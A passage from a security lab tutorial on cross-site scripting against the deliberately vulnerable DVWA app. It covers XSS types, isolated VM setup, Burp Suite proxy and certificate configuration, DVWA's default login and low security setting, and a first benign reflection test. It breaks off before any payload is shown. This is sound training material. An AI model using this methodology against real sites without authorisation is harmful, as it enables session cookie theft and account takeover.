
Lab Exercise: Cross-Site Scripting (XSS) Attacks on a Vulnerable Web Application with Burp Suite

Web applications often accept input from users, whether through search boxes, login forms, comment sections, or URL parameters.
When a web application takes that input and displays it back on the page without checking or sanitizing it first, an attacker can inject malicious code into what other users see. This class of vulnerability is called Cross-Site Scripting, or XSS.
Because the injected script runs inside the victim’s browser and appears to originate from a legitimate site, the browser trusts it and executes it with full access to that site’s data. This includes session cookies, the tokens that keep users logged in.
Stealing a session cookie allows an attacker to impersonate the victim and take over their account without ever knowing their password.
Types of XSS Attacks
There are three types of XSS attacks:
Reflected XSS is delivered through a crafted link and executes the moment the victim visits it.
Stored XSS is injected once and then served automatically to every user who visits the affected page, making it significantly more dangerous.
DOM-based XSS happens entirely in the user’s browser without the server ever knowing. The page’s own JavaScript takes a piece of data (like part of the URL) and accidentally runs it as code.
Lab Environment & Tools
This lab requires a Hypervisor (such as VirtualBox, UTM, Parallels, or VMware) running two virtual machines on an isolated local network:
Kali Linux (Attacker): Your primary workstation. You will use Burp Suite, an industry-standard proxy tool used for web application security testing, to intercept and modify HTTP traffic between your browser and the target.
Metasploitable 2 (Target): A deliberately vulnerable Linux VM. It hosts the DVWA (Damn Vulnerable Web Application), an intentionally insecure app designed for security training.

Note: The version of DVWA pre-installed on Metasploitable2 (v1.0.7) only includes the Reflected and Stored XSS modules. To practice DOM-based XSS, upgrade DVWA to version 1.9 or newer. This lab covers Reflected and Stored attacks only.
Environment Setup:
Configure two virtual machines: Kali Linux, and Metasploitable 2.
For maximum security, place both VMs on the same isolated virtual subnet (Host-Only or Internal Network) within your hypervisor.
This ensures the vulnerable traffic is completely isolated from your host machine and your actual physical network.
If you are not comfortable configuring an isolated subnet, you can use Bridged Mode, but be aware this makes the vulnerable Metasploitable 2 VM visible to other devices on your local Wi-Fi or Ethernet.
Once the machines are set up, ensure they are on the same subnet. In this example, we’ll assume the following configuration (your specific IPs may vary):
Attacker (Kali): 10.10.10.10
Target (Metasploitable 2): 10.10.10.20
DVWA Access:
http://10.10.10.20/dvwa
1. Burp Suite Configuration
Burp Suite is a proxy tool that sits between your browser and the target server, intercepting every HTTP request and response that passes between them.
Normally when you submit a form or click a link, your browser sends a request directly to the server and you have no visibility into what is being sent.
By routing your traffic through Burp, you can see the raw request, modify parameters before they reach the server, and replay requests as many times as you need.
In this lab you will use this to observe exactly how DVWA handles your input, craft payloads that would be difficult to send through the browser alone, and bypass client-side restrictions like character limits on input fields.
1.1 Launching Burp Suite
Launch Burpsuite from the terminal on Kali Linux using the command:
burpsuiteOn launch, select “Temporary project”, followed by “Use Burp defaults”.
To intercept and modify traffic, you have two primary options:
Option A: The Built-in Browser: Navigate to the Proxy tab and click “Open Browser”. This is a pre-configured Chromium browser that automatically routes all traffic through Burp.
Option B: Manual Browser Configuration: If the built-in browser is unavailable or you prefer a custom setup (like Firefox), manually configure your browser’s proxy settings to point to
127.0.0.1on port8080.

1.2 Configuring the Proxy Listener
Before routing any browser traffic through Burp, you need to confirm that Burp is actually listening for incoming connections. The proxy listener is the address your browser will send traffic to, and Burp will forward it on to the target.
Navigate to Proxy > Proxy Settings and confirm the proxy listener is active on 127.0.0.1:8080.
1.3 Configuring Firefox as the Proxy Client
OPTIONAL: If you’re using the internal Burp Suite browser, and not configuring the proxy in Firefox, skip this section and go to next step.

Now that Burp is listening, you need to tell Firefox to route all of its traffic through it instead of sending requests directly to the server. Without this step, Burp has nothing to intercept.
Open Firefox and navigate to about:preferences. Search for “proxy”, which will surface the Network Settings option. Open it, select Manual proxy configuration, and set the HTTP Proxy to 127.0.0.1 on port 8080. Check “Also use this proxy for HTTPS” before saving.

Next, you need to install the PortSwigger CA certificate.
When Burp intercepts an HTTPS request, it decrypts it, lets you inspect and modify it, then re-encrypts it before forwarding it on. Firefox does not trust Burp’s certificate by default, so without this step it will block the interception and display a security warning instead of loading the page.
To download the certificate, browse to http://burpsuite in Firefox. This page will present a download link for the CA certificate file cacert.der. Once it is downloaded, go back to about:preferences and search “authorities”.

Open ‘View Certificates’, select the Authorities tab, and click Import. Select the cacert.der file, check “Trust this CA to identify websites”, and confirm.
Firefox will now trust Burp’s certificate and HTTPS traffic will pass through the proxy without warnings.
1.4 Verifying the Proxy
Before moving on, you need to confirm that traffic is actually flowing through Burp. If requests are not appearing in Burp’s history, any changes you make to requests will have no effect on the target.
Navigate to http://10.10.10.20/dvwa in whichever browser you configured in the previous step. Open Burp’s HTTP History tab and confirm that requests are appearing there. If they are, traffic is successfully passing through Burp and you are ready to begin.
2. DVWA Configuration

Before you can start testing, you need to log into DVWA and configure it to its most vulnerable state (‘Low’).
By default, DVWA runs with security controls that would block the payloads you are about to use. Setting the security level to Low disables all input filtering so the application reflects user input exactly as submitted, which is the condition you need to test these vulnerabilities.
Navigate to http://10.10.10.20/dvwa/login.php and log in with the default credentials:
Username:
adminPassword:
password
Once logged in, navigate to the DVWA Security menu, set the security level to Low, and save.
3. Exploit: Reflected XSS
Reflected XSS occurs when user-supplied input is immediately included in the server’s HTTP response without being validated or encoded.
The payload is not stored on the server. Instead, it is delivered to the victim through a crafted URL. When the victim visits the link, their browser sends the payload to the server, which reflects it back in the response.
The browser executes the script in the context of that domain, giving it access to that site’s cookies and session data.
3.1 Testing Methodology
Before injecting any malicious payload, you need to confirm that the application is actually reflecting your input unsanitized. You will start with a benign value, inspect how the server handles it, and escalate from there.

Navigate to /dvwa/vulnerabilities/xss_r/. Submit the input field with the value test and observe the resulting GET request in Burp’s HTTP History:
GET /dvwa/vulnerabilities/xss_r/?name=test HTTP/1.1
Open the response in Burp and confirm that the string test appears raw and unencoded in the HTML body. This confirms that user input is being reflected directly into the page without sanitization.
Send this request to Burp Repeater by right-clicking and selecting “Send to Repeater”. Repeater lets you modify and resend the same request without going back to the browser each time. In Repeater, modify the name parameter to test whether HTML markup is rendered:
